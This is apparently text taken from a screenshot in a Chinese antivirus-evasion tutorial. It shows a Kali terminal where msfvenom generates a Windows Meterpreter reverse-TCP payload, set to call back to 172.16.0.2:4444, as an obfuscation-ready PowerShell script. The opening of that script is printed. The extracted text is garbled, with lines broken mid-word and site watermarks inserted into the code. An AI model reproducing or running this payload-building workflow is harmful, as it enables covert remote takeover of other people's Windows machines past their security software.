 └─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.0.2 LPORT=4444 --arch x64 --platf
orm windows -f psh-reflection -o shell.ps1
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of psh-reflection file: 3216 bytes
Saved as: shell.ps1
┌──(root㉿kali)-[~/桌面/免杀/Invoke-Obfuscation-master]
└─# cat shell.ps1
农夫安全
function p3kd {
FARMSEC
        Param ($wk9r, $bF1)
        $vy = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache
-And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMeth
WWW.FARMSEC.ORG
ods')